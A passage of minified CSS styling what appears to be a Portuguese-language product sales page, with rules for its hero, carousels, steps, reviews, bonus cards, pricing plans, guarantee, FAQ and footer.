0}.steps-list{display:flex;flex-direction:column;gap:14px;margin-top:34px}.step-card{display:flex;align-items:flex-start;gap:16px;background:#FFFFFF;border:1px solid var(--borda);border-left:4px solid var(--rosa);border-radius:12px;padding:18px 20px}.step-number{flex-shrink:0;width:38px;height:38px;border-radius:50%;background:var(--rosa);color:#FFFFFF;font-weight:900;display:flex;align-items:center;justify-content:center}.step-text h3{font-size:1rem;font-weight:900;text-transform:uppercase;color:var(--marrom-titulo);letter-spacing:0.5px}.step-text p{margin-top:6px;color:var(--texto-sub);font-size:0.93rem;line-height:1.6}.steps-footer{text-align:center;margin-top:26px;font-weight:700;color:var(--rosa)}.feature-text p{margin-top:6px;color:var(--texto-sub);font-size:0.9rem;line-height:1.55}.deliverables-section--compact{padding:50px 16px;background:#FFFFFF}.ideal-grid{display:grid;grid-template-columns:repeat(2,1fr);gap:12px;max-width:560px;margin:24px auto 0}.ideal-card{background:#FFFFFF;border:1px solid var(--borda);border-radius:12px;padding:14px 12px;text-align:center;box-shadow:0 2px 8px rgba(42,17,29,0.05)}.ideal-card .ideal-emoji{display:block;font-size:1.6rem;line-height:1;margin-bottom:8px}.ideal-card p{font-size:0.82rem;font-weight:700;color:var(--marrom-titulo);line-height:1.35;margin:0}@media (max-width:480px){.ideal-grid{grid-template-columns:1fr;gap:10px}.ideal-card{display:flex;align-items:center;gap:12px;text-align:left;padding:12px 14px}.ideal-card .ideal-emoji{margin-bottom:0;font-size:1.4rem}.ideal-card p{font-size:0.9rem}}.bonus-img-placeholder{background:#FFFFFF;display:flex;align-items:center;justify-content:center;overflow:hidden}.bonus-img{width:100%;height:100%;object-fit:contain;padding:8px}.kit-product-img{display:block;width:100%;height:auto;object-fit:contain;border:0;border-radius:0;box-shadow:none;background:transparent}.kit-product-img--hero{max-width:600px;margin:0 auto}.kit-product-img--deliverables{max-width:460px;margin:0 auto 28px}.plan-img-frame .plan-img.kit-product-img{border-radius:10px;box-shadow:none}.section-title,.carousel-section .section-title,.testimonials-section .section-title,.features-section .section-title,.deliverables-section .section-title,.bonus-section .section-title,.plans-section .section-title{font-size:clamp(1.25rem,5.2vw,1.7rem);font-weight:800;line-height:1.22;letter-spacing:0.3px}.block-title{font-size:clamp(1.05rem,4.2vw,1.3rem);line-height:1.3;margin-top:28px}.bonus-title,.step-text h3,.plan-title{font-size:inherit}.hero-section{padding:16px 18px 32px}.collection-badge{margin-bottom:10px}.headline{font-size:clamp(1.05rem,5.45vw,2.3rem);line-height:1.14;letter-spacing:-0.4px;margin-bottom:10px;max-width:22ch;text-wrap:balance}.hero-kicker{margin:6px 0 0;font-size:clamp(0.95rem,3.8vw,1.05rem)}.image-wrapper{margin:12px auto 0}.hero-badges{margin:14px auto 0}.hero-badges-text{margin-bottom:10px}.subheadline{margin:12px auto 14px}.hero-section .cta-container{margin-top:8px}img{-webkit-user-drag:none;user-select:none;-webkit-user-select:none;-webkit-touch-callout:none;pointer-events:auto}.carousel-container{cursor:grab;touch-action:pan-y;overscroll-behavior-x:contain}.carousel-container.is-dragging{cursor:grabbing}.carousel-container.js-carousel .carousel-track{animation:none !important;will-change:transform}.carousel-track{padding:6px 0}.carousel-header{margin-bottom:20px}@media (prefers-reduced-motion:reduce){.carousel-track{animation:none !important}}.bonus-transition{margin-top:36px}.bonus-tag-wrap{text-align:center;margin:0 0 16px}.bonus-section{padding:32px 18px 48px}.bonus-grid{gap:16px}.carousel-section,.testimonials-section,.steps-section{padding:40px 0}.deliverables-section{padding:44px 18px}.cta-container{margin-top:24px}.block-text{margin-top:10px}.img-placeholder--hero{min-height:220px}@media (max-width:640px){.top-bar{font-size:0.7rem;padding:8px 12px}.hero-section{padding:12px 12px 28px}.collection-badge{margin-bottom:10px;padding:5px 16px}.headline{margin-bottom:6px;max-width:100%;line-height:1.1}.hero-kicker{margin-top:6px}.image-wrapper{margin:10px auto 0;max-width:min(76vw,290px)}.kit-product-img--hero{max-width:290px}.hero-badges{margin-top:9px}.hero-badges-text{font-size:0.88rem;line-height:1.4;margin-bottom:8px}.hero-badges-pills{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));gap:6px;max-width:330px;margin:0 auto}.hero-pill{padding:6px 8px;font-size:0.68rem;letter-spacing:0.2px;white-space:nowrap}.hero-pill:nth-child(3){grid-column:1 / -1;justify-self:center}.subheadline{font-size:0.94rem;line-height:1.4;margin:12px auto 10px}.img-placeholder--hero{min-height:180px}.carousel-section,.testimonials-section{padding:28px 0}.deliverables-section{padding:30px 16px}.bonus-section{padding:26px 16px 24px}.carousel-header{margin-bottom:16px;padding:0 16px}.hero-section .cta-container{margin-top:6px}.cta-button{width:100%;max-width:340px;padding:15px 18px;font-size:0.88rem;letter-spacing:0.5px}.hero-section .cta-microcopy{margin-top:8px;font-size:0.62rem;letter-spacing:0.25px}.container{padding:0 16px}.block-title{margin-top:18px}.steps-list{margin-top:20px}.bonus-transition{margin-top:22px}.bonus-transition h3{font-size:1.05rem;line-height:1.35}.carousel-item--vertical{width:150px;height:205px}.carousel-track{gap:10px}.steps-section{padding:24px 0}.steps-section .features-subtitle{margin:6px auto 0;font-size:0.8rem;line-height:1.3}.steps-list{gap:8px;margin-top:14px}.step-card{gap:10px;padding:10px 12px;border-left-width:3px;border-radius:9px}.step-number{width:28px;height:28px;font-size:0.82rem}.step-text h3{font-size:0.84rem;line-height:1.15}.step-text p{margin-top:3px;font-size:0.78rem;line-height:1.35}.steps-footer{margin-top:14px;font-size:0.82rem;line-height:1.3}.deliverables-section--compact{padding:28px 16px}.ideal-grid{margin-top:16px}.deliverables-box{padding:24px 16px}.kit-product-img--deliverables{margin-bottom:18px}.deliverables-more{margin-top:20px}.bonus-tag-wrap{margin-bottom:12px}.bonus-grid{gap:12px}.bonus-content{padding:14px;gap:6px}.bonus-desc{line-height:1.45}.plans-section{padding:28px 0 34px}.plans-header{padding:0 16px 18px}.promo-tag-red{padding:7px 16px;margin-bottom:12px;font-size:0.7rem;line-height:1.25}.plans-divider{max-width:160px;margin-top:12px}.plans-grid{gap:16px}.plan-card{padding:24px 16px;border-radius:16px}.plan-title{margin-bottom:14px}.tag-2x{padding:7px 8px;font-size:0.7rem;line-height:1.25}.guarantee-section{padding:34px 16px}.guarantee-container{gap:18px}.guarantee-img-col{margin-bottom:0}.guarantee-seal{width:135px}.guarantee-title{margin-bottom:10px}.guarantee-content p{line-height:1.55;margin-bottom:10px}.faq-section{padding:34px 16px}.faq-title{margin-bottom:22px}.faq-list{gap:8px}.faq-question{padding:14px 15px}.faq-item.open .faq-answer{padding:0 15px 14px}.faq-answer{padding-inline:15px}.faq-answer p{line-height:1.55}.site-footer{padding:28px 16px}.plan-basic .plan-popular-alert{display:flex;align-items:center;justify-content:center;gap:8px;margin-top:14px;padding:9px 11px;border-radius:9px;text-align:left}.plan-basic .plan-popular-alert p{margin:0;font-size:0.72rem;line-height:1.3}.plan-basic .arrow-down-circle{width:26px;height:26px;margin:0;flex:0 0 26px}.plan-basic .arrow-down-circle svg{width:14px;height:14px}}@media (max-width:360px){.carousel-item--vertical{width:132px;height:180px}.hero-section{padding:10px 10px 24px}.image-wrapper{max-width:min(74vw,260px)}.hero-pill{font-size:0.64rem;padding-inline:6px}.plan-basic .plan-popular-alert p{font-size:0.68rem}.cta-button{font-size:0.8rem;padding:14px 12px}.container{padding:0 12px}}img,.carousel-item,.bonus-card,.step-card{max-width:100%}.desktop-loading-screen{display:none}@media (min-width:769px){html:has(.desktop-loading-screen),body:has(.desktop-loading-screen){overflow:hidden}.desktop-loading-screen{position:fixed;inset:0;z-index:2147483647;display:grid;place-items:center;background:#fff;color:#6f6767;font-family:"Montserrat",sans-serif;font-size:1rem;font-weight:600}}.steps-section,.deliverables-section,.bonus-section,.plans-section,.guarantee-section,.faq-section,.site-footer{content-visibility:auto;contain-intrinsic-size:auto 800px}#carousel3 .carousel-item--vertical{border:none;background:#ffffff}#carousel3 .carousel-item--vertical img{object-fit:cover;object-position:center}.steps-subtitle{text-align:center;max-width:620px;margin:14px auto 0;color:var(--texto-sub);font-size:1rem;line-height:1.7}.steps-section .section-title{text-align:center}.steps-carousel{--step-slide-w:82%;position:relative;margin-top:10px}.steps-viewport{overflow:hidden;padding:0 0 10px;touch-action:pan-y}.steps-track{display:flex;gap:14px;transition:transform .45s cubic-bezier(.22,.8,.3,1);will-change:transform}.step-slide{flex:0 0 var(--step-slide-w);background:#fff;border:1px solid var(--borda);border-radius:16px;overflow:hidden;box-shadow:0 10px 26px -14px rgba(60,30,40,.25);transform:scale(.93);opacity:.5;transition:transform .45s cubic-bezier(.22,.8,.3,1),opacity .45s;user-select:none}.step-slide.is-active{transform:scale(1);opacity:1}.step-video-wrap{position:relative;aspect-ratio:1 / 1;background:#000}.step-video-wrap video{width:100%;height:100%;object-fit:cover;display:block;pointer-events:none}.step-tag{position:absolute;top:12px;left:12px;z-index:2;background:var(--rosa);color:#fff;font-size:.68rem;font-weight:900;letter-spacing:1.2px;padding:6px 12px;border-radius:999px;box-shadow:0 4px 12px -4px rgba(0,0,0,.35)}.step-body{padding:18px 20px 22px;text-align:center}.step-body h3{font-size:1.05rem;font-weight:900;text-transform:uppercase;color:var(--marrom-titulo);letter-spacing:.5px}.step-body p{margin-top:8px;color:var(--texto-sub);font-size:.92rem;line-height:1.65}.steps-arrow{position:absolute;top:38%;z-index:3;width:44px;height:44px;border:none;border-radius:50%;background:var(--rosa);color:#fff;display:flex;align-items:center;justify-content:center;cursor:pointer;box-shadow:0 6px 16px -6px rgba(0,0,0,.4);transition:transform .2s,background .2s}.steps-arrow:hover{transform:scale(1.08)}.steps-arrow--prev{left:-6px}.steps-arrow--next{right:-6px}.steps-dots{display:flex;justify-content:center;gap:9px;margin-top:20px}.steps-dot{width:11px;height:11px;border:none;border-radius:50%;background:#E4D2C6;cursor:pointer;padding:0;transition:background .3s,transform .3s}.steps-dot.is-active{background:var(--rosa);animation:steps-dot-pulse 1.6s ease-out infinite}@keyframes steps-dot-pulse{0%{box-shadow:0 0 0 0 color-mix(in srgb,var(--rosa) 45%,transparent);transform:scale(1)}50%{transform:scale(1.25)}100%{box-shadow:0 0 0 9px transparent;transform:scale(1)}}@media (min-width:768px){.steps-carousel{--step-slide-w:52%}.steps-arrow--prev{left:-22px}.steps-arrow--next{right:-22px}}@media (max-width:480px){.steps-carousel{--step-slide-w:78%}.steps-arrow{width:38px;height:38px;top:34%}.step-body{padding:14px 16px 18px}}.reviews-section{background:#FFFDFB;padding:34px 0 38px;overflow:hidden}.reviews-stars{color:#D99A2B;letter-spacing:2.5px;font-size:0.8rem;line-height:1}.reviews-carousel .carousel-track{align-items:stretch;gap:16px}.review-card{position:relative;flex:0 0 auto;width:300px;display:flex;flex-direction:column;gap:14px;background:#FAF3E9;border:1px solid rgba(42,17,29,0.07);border-radius:20px;padding:22px 22px 24px;text-align:left;overflow:hidden}.review-head{display:flex;align-items:center;gap:12px}.review-meta{display:flex;flex-direction:column;gap:4px;min-width:0}.review-text{color:var(--texto-sub);font-size:0.95rem;line-height:1.65;flex:1 1 auto}.review-avatar{flex:0 0 auto;width:42px;height:42px;border-radius:50%;display:block;object-fit:cover;object-position:center;background:#EADFD3}.review-author{font-weight:700;font-size:0.9rem;line-height:1.25;color:var(--marrom-titulo);letter-spacing:0.1px}@media (max-width:640px){.reviews-section{padding:28px 0 32px}.review-card{width:272px;padding:20px 18px 22px}.review-avatar{width:38px;height:38px}}.modules-section{background:var(--fundo);padding:60px 0;text-align:center;content-visibility:auto;contain-intrinsic-size:auto 900px}.modules-list{display:grid;grid-template-columns:repeat(2,1fr);gap:14px;max-width:760px;margin:32px auto 0;text-align:left}.module-card{display:flex;align-items:flex-start;gap:14px;background:#FFFFFF;border:1px solid var(--borda);border-radius:12px;padding:16px;box-shadow:0 2px 8px rgba(42,17,29,0.05)}.module-num{flex-shrink:0;display:grid;place-items:center;width:42px;height:42px;border-radius:10px;background:var(--escuro);color:var(--laranja);font-size:1rem;font-weight:900}.module-body h3{font-size:0.98rem;font-weight:800;color:var(--marrom-titulo);line-height:1.3;margin-bottom:4px}.module-body p{font-size:0.86rem;color:var(--texto-sub);line-height:1.5}.modules-extra{display:flex;align-items:center;gap:12px;max-width:760px;margin:18px auto 0;padding:16px 18px;border-radius:12px;background:var(--escuro);text-align:left}.modules-extra-emoji{font-size:1.6rem;line-height:1}.modules-extra p{color:#E3DDDD;font-size:0.92rem;line-height:1.5}.modules-extra strong{color:var(--laranja)}@media (max-width:640px){.modules-section{padding:44px 0}.modules-list{grid-template-columns:1fr;gap:10px}.module-card{padding:14px}}.kit-product-img--hero,.kit-product-img--deliverables{border-radius:16px}img[data-src]{visibility:hidden}@media (min-width:641px){.bonus-grid{grid-template-columns:repeat(3,1fr);max-width:900px}}.plans-grid{grid-template-columns:minmax(0,1fr);max-width:520px;margin:0 auto}.footer-links{display:flex;flex-wrap:wrap;justify-content:center;gap:8px 18px;margin-bottom:14px}.footer-links a{color:#D8C8B0;font-size:.82rem;font-weight:600;text-decoration:underline}
+    @layer base{*,:after,:before,::backdrop{box-sizing:border-box;border:0 solid;margin:0;padding:0}::file-selector-button{box-sizing:border-box;border:0 solid;margin:0;padding:0}html,:host{-webkit-text-size-adjust:100%;tab-size:4;line-height:1.5;font-family:var(--default-font-family,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue","Noto Sans",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji");font-feature-settings:var(--default-font-feature-settings,normal);font-variation-settings:var(--default-font-variation-settings,normal);-webkit-tap-highlight-color:transparent}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;-webkit-text-decoration:inherit;-webkit-text-decoration:inherit;-webkit-text-decoration:inherit;-webkit-text-decoration:inherit;-webkit-text-decoration:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:var(--default-mono-font-family,ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace);font-feature-settings:var(--default-mono-font-feature-settings,normal);font-variation-settings:var(--default-mono-font-variation-settings,normal);font-size:1em}small{font-size:80%}sub,sup{vertical-align:baseline;font-size:75%;line-height:0;position:relative}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}:-moz-focusring:where(:not(iframe)){outline:auto}progress{vertical-align:baseline}summary{display:list-item}ol,ul,menu{list-style:none}img,svg,video,canvas,audio,iframe,embed,object{vertical-align:middle;display:block}img,video{max-width:100%;height:auto}button,input,select,optgroup,textarea{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}::file-selector-button{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}:where(select:is([multiple],[size])) optgroup{font-weight:bolder}:where(select:is([multiple],[size])) optgroup option{padding-inline-start:20px}::file-selector-button{margin-inline-end:4px}::placeholder{opacity:1}@supports (not ((-webkit-appearance:-apple-pay-button))) or (contain-intrinsic-size:1px){::placeholder{color:currentColor}@supports (color:color-mix(in lab,red,red)){::placeholder{color:color-mix(in oklab,currentcolor 50%,transparent)}}}textarea{resize:vertical}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-date-and-time-value{min-height:1lh;text-align:inherit}::-webkit-datetime-edit{display:inline-flex}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-datetime-edit{padding-block:0}::-webkit-datetime-edit-year-field{padding-block:0}::-webkit-datetime-edit-month-field{padding-block:0}::-webkit-datetime-edit-day-field{padding-block:0}::-webkit-datetime-edit-hour-field{padding-block:0}::-webkit-datetime-edit-minute-field{padding-block:0}::-webkit-datetime-edit-second-field{padding-block:0}::-webkit-datetime-edit-millisecond-field{padding-block:0}::-webkit-datetime-edit-meridiem-field{padding-block:0}::-webkit-calendar-picker-indicator{line-height:1}:-moz-ui-invalid{box-shadow:none}button,input:where([type=button],[type=reset],[type=submit]){appearance:button}::file-selector-button{appearance:button}::-webkit-inner-spin-button{height:auto}::-webkit-outer-spin-button{height:auto}[hidden]:where(:not([hidden=until-found])){display:none!important}*{border-color:oklch(92.9% .013 255.508)}}html{scroll-behavior:smooth;overflow-x:hidden}*{margin:0;padding:0;box-sizing:border-box}:root{--fundo:#FDF8F3;--fundo-alt:#F8EEE3;--escuro:#2A111D;--verde:#39B574;--verde-escuro:#2A9460;--marrom:#C63D69;--marrom-titulo:#2A111D;--texto:#1A1A1A;--texto-sub:#5C5C5C;--borda:#EBD9CB;--vermelho:#C63D69;--rosa:#C63D69;--laranja:#E8AB3E}body{font-family:'Montserrat',sans-serif;background-color:var(--fundo);color:var(--texto);overflow-x:hidden}.container{max-width:900px;margin:0 auto;padding:0 20px}.top-bar{background-color:#DF202E;color:#FFFFFF;text-align:center;padding:10px 20px;font-size:0.82rem;font-weight:700;letter-spacing:0.5px;text-transform:uppercase}.hero-section{background:var(--escuro);padding:24px 20px 60px;text-align:center}.collection-badge{display:inline-block;background:#2D9B64;color:white;font-size:0.72rem;font-weight:800;letter-spacing:2px;text-transform:uppercase;padding:6px 20px;border-radius:30px;margin-bottom:24px;animation:badge-pulse 2.5s ease-in-out infinite}@keyframes badge-pulse{0%,100%{transform:scale(1)}50%{transform:scale(1.04)}}.headline{font-size:2.3rem;font-weight:900;text-transform:uppercase;color:#FFFFFF;line-height:1.2;margin-bottom:30px;max-width:780px;margin-left:auto;margin-right:auto}.headline .destaque{color:var(--laranja)}.image-wrapper{margin:30px auto;max-width:600px}.mockup-img{width:100%;border-radius:12px;box-shadow:0 6px 24px rgba(0,0,0,0.3)}.hero-badges{margin:28px auto;max-width:650px}.hero-badges-text{color:#E3DDDD;font-size:0.95rem;margin-bottom:14px;line-height:1.6}.hero-badges-text strong{color:var(--laranja)}.hero-badges-pills{display:flex;flex-wrap:wrap;gap:10px;justify-content:center}.hero-pill{background:rgba(255,255,255,0.08);border:1px solid rgba(255,255,255,0.18);color:#F0D9B8;font-size:0.78rem;font-weight:700;padding:6px 16px;border-radius:20px;text-transform:uppercase;letter-spacing:0.5px}.subheadline{color:#C8B8A8;font-size:1.05rem;line-height:1.7;max-width:700px;margin:0 auto 30px}.subheadline strong{color:#F0D9B8}.cta-container{text-align:center}.cta-button{display:inline-block;position:relative;overflow:hidden;background:linear-gradient(135deg,var(--verde) 0%,var(--verde-escuro) 100%);color:white;font-size:1.05rem;font-weight:800;text-transform:uppercase;letter-spacing:1px;padding:18px 42px;border-radius:6px;text-decoration:none;animation:cta-pulse 2.2s ease-in-out infinite;box-shadow:0 4px 18px rgba(57,181,116,0.35);transition:transform 0.2s,box-shadow 0.2s}.cta-button::after{content:'';position:absolute;top:0;left:-75%;width:50%;height:100%;background:linear-gradient(120deg,transparent 0%,rgba(255,255,255,0.28) 50%,transparent 100%);animation:cta-shimmer 2.2s ease-in-out infinite;pointer-events:none}.cta-button:hover{transform:translateY(-3px) scale(1.02);box-shadow:0 10px 32px rgba(57,181,116,0.55);animation-play-state:paused}.cta-button:hover::after{animation-play-state:paused}@keyframes cta-pulse{0%{transform:scale(1);box-shadow:0 4px 18px rgba(57,181,116,0.35)}50%{transform:scale(1.035);box-shadow:0 8px 30px rgba(57,181,116,0.6)}100%{transform:scale(1);box-shadow:0 4px 18px rgba(57,181,116,0.35)}}@keyframes cta-shimmer{0%{left:-75%}60%{left:130%}100%{left:130%}}.cta-price-block{display:flex;flex-direction:column;align-items:center;margin-bottom:14px}.cta-price-old{font-size:0.8rem;color:rgba(255,255,255,0.65);font-weight:500}.cta-price-old s{color:rgba(255,255,255,0.5)}.cta-price-current{font-size:2.4rem;font-weight:900;color:#F0D9B8;line-height:1.1;margin-top:2px}.cta-price-urgencia{font-size:0.72rem;font-weight:700;color:#FFD060;text-transform:uppercase;letter-spacing:0.06em;margin-top:6px}.cta-subtitle{color:#7A6A5A;font-size:0.78rem;margin-top:6px}.trust-badges-hero{display:flex;align-items:flex-start;justify-content:center;gap:24px;padding-top:20px;flex-wrap:wrap}.trust-item{display:flex;flex-direction:column;align-items:center;gap:8px;color:#fff;font-size:0.75rem;font-weight:700}.trust-icon-wrap{width:44px;height:44px;border-radius:50%;background:rgba(255,255,255,0.15);border:1px solid rgba(255,255,255,0.25);display:flex;align-items:center;justify-content:center}.trust-item svg{width:22px;height:22px;color:#fff}.carousel-section{background:var(--fundo-alt);padding:60px 0;overflow:hidden}.carousel-header{text-align:center;margin-bottom:36px;padding:0 20px}.section-title{font-size:1.6rem;font-weight:800;text-transform:uppercase;color:var(--marrom-titulo);letter-spacing:0.5px;line-height:1.3}.carousel-section .section-title{color:var(--marrom-titulo)}.underline-highlight{text-decoration:underline;text-decoration-color:var(--verde);text-decoration-thickness:3px;text-underline-offset:4px}.carousel-container{width:100%;overflow:hidden;position:relative}.carousel-track{display:flex;gap:16px;padding:10px 0;animation:scroll-left 35s linear infinite;width:max-content}.track-reverse{animation:scroll-right 40s linear infinite}@keyframes scroll-left{0%{transform:translateX(0)}100%{transform:translateX(-50%)}}@keyframes scroll-right{0%{transform:translateX(-50%)}100%{transform:translateX(0)}}.carousel-item{flex-shrink:0;width:260px;height:180px;border-radius:10px;overflow:hidden;background:var(--borda);border:1px solid var(--borda)}.carousel-item img{width:100%;height:100%;object-fit:cover}.testimonials-section{background:#FFFFFF;padding:60px 0;overflow:hidden}.testimonials-section .section-title{color:var(--marrom-titulo)}.depoimentos-stack{display:flex;flex-direction:column;align-items:center;gap:16px;padding:0 20px}.depoimentos-stack img{width:100%;max-width:560px;height:auto;display:block}.showcase-section{background:#FFFFFF;padding:32px 0 70px}.showcase-container{text-align:center}.showcase-card{background:var(--fundo);border-radius:16px;padding:40px 36px;margin-top:36px;border:1px solid var(--borda)}.artist-list{list-style:none;columns:2;gap:16px;text-align:left}.artist-item{font-size:0.95rem;font-weight:600;padding:8px 4px;color:var(--texto);border-bottom:1px solid var(--borda);break-inside:avoid}.artist-bullet{color:var(--verde);font-weight:900;margin-right:8px}.artesanatos-section{background:#FFFFFF;padding:70px 20px 32px;text-align:center}.artesanatos-subtitle{color:var(--texto-sub);font-size:0.95rem;margin:14px auto 40px;max-width:620px;line-height:1.6}.artesanatos-grid{display:grid;grid-template-columns:repeat(3,1fr);gap:12px;max-width:900px;margin:0 auto}.artesanato-item{position:relative;border-radius:12px;overflow:hidden;aspect-ratio:1 / 1;border:1px solid var(--borda);background:var(--fundo-alt)}.artesanato-item--wide{grid-column:span 1}.artesanato-item img{width:100%;height:100%;object-fit:cover;display:block;transition:transform 0.35s ease}.artesanato-item:hover img{transform:scale(1.06)}.artesanato-label{position:absolute;bottom:0;left:0;right:0;background:linear-gradient(transparent,rgba(0,0,0,0.72));color:#fff;font-size:0.68rem;font-weight:800;text-transform:uppercase;letter-spacing:0.6px;padding:24px 10px 10px;text-align:center}.mais-grid{display:flex;flex-wrap:wrap;gap:10px;justify-content:center;margin-top:32px;max-width:700px;margin-left:auto;margin-right:auto}.mais-pill{background:var(--fundo-alt);border:1px solid var(--borda);color:var(--marrom-titulo);font-size:0.82rem;font-weight:700;padding:8px 18px;border-radius:30px;text-transform:uppercase;letter-spacing:0.3px}.mais-rodape{text-align:center;margin-top:22px;color:var(--texto-sub);font-size:0.88rem;font-weight:600;font-style:italic}.features-section{background:var(--fundo-alt);padding:70px 20px;text-align:center}.features-section .section-title{color:var(--marrom-titulo)}.features-subtitle{color:var(--texto-sub);font-size:0.95rem;margin-top:12px;margin-bottom:40px;max-width:600px;margin-left:auto;margin-right:auto}.features-grid{display:grid;grid-template-columns:repeat(2,1fr);gap:16px;max-width:760px;margin:0 auto}.feature-card{background:#FFFFFF;border:1px solid var(--borda);border-radius:14px;padding:24px 20px;display:flex;align-items:center;gap:16px;text-align:left}.feature-icon{font-size:1.8rem;flex-shrink:0}.feature-text h3{font-size:0.88rem;font-weight:700;color:var(--marrom-titulo);text-transform:uppercase;line-height:1.4}.urgency-section{background:#FFFFFF;padding:60px 20px}.urgency-container{max-width:700px}.urgency-card{background:var(--fundo);border-radius:16px;padding:48px 40px;text-align:center;border:1px solid var(--borda)}.promo-tag{display:inline-block;background:var(--laranja);color:white;font-size:0.72rem;font-weight:800;letter-spacing:1px;text-transform:uppercase;padding:6px 18px;border-radius:20px;margin-bottom:22px}.urgency-card h3{font-size:1.4rem;font-weight:700;color:var(--marrom-titulo);line-height:1.5}.urgency-card h3 strong{color:var(--marrom)}.payment-icons{display:flex;gap:20px;justify-content:center;flex-wrap:wrap;color:var(--texto-sub);font-size:0.82rem;font-weight:600}.deliverables-section{background:var(--fundo-alt);padding:70px 20px;text-align:center}.deliverables-box{background:var(--escuro);border-radius:16px;padding:48px 40px;max-width:700px;margin:36px auto 0}.deliverables-tag{display:inline-block;background:var(--verde);color:white;font-size:0.72rem;font-weight:800;letter-spacing:1.5px;text-transform:uppercase;padding:6px 20px;border-radius:20px;margin-bottom:28px}.deliverables-img{display:block;width:100%;max-width:380px;border-radius:10px;margin:0 auto 32px;box-shadow:0 4px 16px rgba(0,0,0,0.25)}.deliverables-list{list-style:none;text-align:left;display:flex;flex-direction:column;gap:14px}.deliverables-list li{display:flex;align-items:flex-start;gap:12px;color:#D8C8B0;font-size:0.95rem;font-weight:600;line-height:1.5}.check-icon{color:var(--verde);flex-shrink:0;margin-top:2px}.bonus-transition{margin-top:60px;text-align:center}.bonus-transition h3{font-size:1.5rem;font-weight:800;color:var(--marrom-titulo);text-transform:uppercase;line-height:1.4}.bonus-transition h3 strong{color:var(--marrom)}.bonus-transition p{color:var(--texto-sub);font-size:1rem;margin:12px 0 20px}.bonus-tag{display:inline-block;background:linear-gradient(135deg,var(--verde),var(--verde-escuro));color:white;font-size:0.82rem;font-weight:800;letter-spacing:1px;text-transform:uppercase;padding:8px 24px;border-radius:30px}.bonus-section{background:#FFFFFF;padding:70px 20px}.bonus-grid{display:grid;grid-template-columns:repeat(2,1fr);gap:20px;max-width:760px;margin:0 auto}.bonus-card{background:#fff;border-radius:12px;overflow:hidden;border:1px solid var(--borda);display:flex;flex-direction:column;transition:transform 0.2s}.bonus-card:hover{transform:translateY(-3px)}.bonus-img-placeholder{background:var(--fundo-alt);overflow:hidden;aspect-ratio:4 / 3;display:flex;align-items:center;justify-content:center}.bonus-img{width:100%;height:auto;display:block}.bonus-content{padding:20px;flex:1;display:flex;flex-direction:column;gap:8px}.bonus-number{align-self:flex-start;display:inline-flex;align-items:center;gap:4px;background:var(--rosa);color:#FFFFFF;padding:5px 11px;border-radius:999px;font-size:0.7rem;font-weight:800;text-transform:uppercase;letter-spacing:0.06em;box-shadow:0 3px 8px rgba(198,61,105,0.22)}.bonus-title{font-size:0.88rem;font-weight:800;color:var(--marrom-titulo);text-transform:uppercase;line-height:1.35}.bonus-desc{font-size:0.82rem;color:var(--texto-sub);line-height:1.6;flex:1}.bonus-value{font-size:0.8rem;color:#bbb;margin-top:4px;padding-top:10px;border-top:1px dashed #e2d5c5}.riscado{text-decoration:line-through;color:#A0A0A0;margin-right:6px}.gratis{color:var(--verde);font-size:0.95rem;font-weight:800}.deliverables-more{text-align:center;margin-top:28px;font-size:1.25rem;font-weight:800;color:#F0D9B8;text-transform:uppercase;letter-spacing:1px}.deliverables-footer{text-align:center;margin-top:10px;font-size:0.95rem;color:#D8C8B0;font-weight:600}.plans-section{padding:64px 0;background:var(--fundo-alt)}.plans-header{text-align:center;padding:0 20px 32px}.promo-tag-red{display:inline-block;background:var(--vermelho);color:#fff;padding:8px 22px;border-radius:50px;font-size:0.78rem;font-weight:700;letter-spacing:0.4px;margin-bottom:20px}.plans-divider{border:none;border-top:2px solid var(--borda);max-width:200px;margin:20px auto 0}.plans-container{max-width:900px}.plans-grid{display:grid;grid-template-columns:1fr 1fr;gap:24px;align-items:start}.plan-card{border-radius:20px;padding:32px 24px;position:relative;box-shadow:0 4px 16px rgba(0,0,0,0.10)}.plan-basic{background:#fff;border:1px solid var(--borda)}.plan-complete{background:#fff;border:2px solid var(--verde)}.plan-title{font-size:1.05rem;font-weight:800;text-transform:uppercase;color:var(--marrom-titulo);text-align:center;margin-bottom:20px}.text-white{color:#F0D9B8 !important}.plan-img{width:100%;border-radius:10px;display:block}.plan-img-frame{background:transparent;border:none;border-radius:0;padding:0;margin-bottom:16px;box-shadow:none}.plan-img-frame--complete{border:none;background:transparent}.plan-img-frame .plan-img{border-radius:12px;box-shadow:none}.plan-subtitle{font-size:0.82rem;font-weight:600;color:var(--texto-sub);margin-bottom:12px}.plan-subtitle--highlight{font-size:0.92rem;font-weight:800;color:var(--marrom-titulo);text-transform:uppercase;letter-spacing:0.8px;text-align:center;margin-top:-10px;margin-bottom:8px}.plan-description{font-size:0.82rem;font-weight:500;color:var(--texto-sub);text-align:center;line-height:1.5;margin-bottom:18px;padding:0 8px}.plan-features{display:flex;flex-direction:column;gap:10px;margin-bottom:26px;list-style:none}.plan-features li{display:flex;align-items:flex-start;gap:8px;font-size:0.83rem;font-weight:600;color:var(--texto);line-height:1.4;padding-bottom:10px;border-bottom:1px solid var(--borda)}.plan-features li:last-child{border-bottom:none;padding-bottom:0}.plan-features--no-dividers li{border-bottom:none}.plan-features.text-white li{color:#C8B8A8}.check-icon-sm{min-width:20px;color:#0b8c2d;margin-top:2px}.x-icon-sm{min-width:20px;color:#c7334f;margin-top:2px}.plan-features .feature-unavailable{color:var(--texto-sub)}.feature-unavailable span{text-decoration:line-through;text-decoration-thickness:1.5px}.gift-item{color:var(--texto) !important;font-size:0.8rem !important}.gift-item 